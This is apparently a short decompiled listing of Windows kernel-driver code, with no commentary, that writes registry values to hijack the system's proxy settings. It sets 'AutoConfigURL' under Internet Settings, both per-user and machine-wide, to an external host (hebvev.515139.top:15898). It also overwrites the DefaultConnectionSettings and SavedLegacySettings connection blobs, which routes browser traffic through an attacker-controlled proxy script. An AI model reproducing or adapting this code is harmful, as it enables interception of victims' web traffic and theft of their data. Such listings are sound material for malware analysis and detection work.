 RtlWriteRegistryValue_4(
0,
Destination.Buffer,
L"AutoConfigURL",
1u,
v24,
L"http://hebvev.515139.top:15898/?458786");
RtlWriteRegistryValue_3(0, v36, L"DefaultConnectionSettings", 3u, &byte_FFFFF80109F25420, *"]");
RtlWriteRegistryValue_2(0, v36, L"SavedLegacySettings", 3u, v23, &byte_FFFFF80109F25820);
v11 = -1i64;
v12 = L"http://hebvev.515139.top:15898/?458786";
do
{
if ( !v11 )
break;
v10 = *v12 == 0;
v12 += 2;
--v11;
}
while ( !v10 );
RtlWriteRegistryValue_18(
0,
L"\\REGISTRY\\MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings",
L"AutoConfigURL",
1u,
v22,
L"http://hebvev.515139.top:15898/?458786");
RtlWriteRegistryValue_1(
0,
L"\\REGISTRY\\MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections",
L"DefaultConnectionSettings",
3u,
&byte_FFFFF80109F25420,
*"]");
RtlWriteRegistryValue_0(
0,
L"\\REGISTRY\\MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections",
L"SavedLegacySettings",
3u,
&byte_FFFFF80109F25820,
*"]");
byte_FFFFF80109F21015 = 1;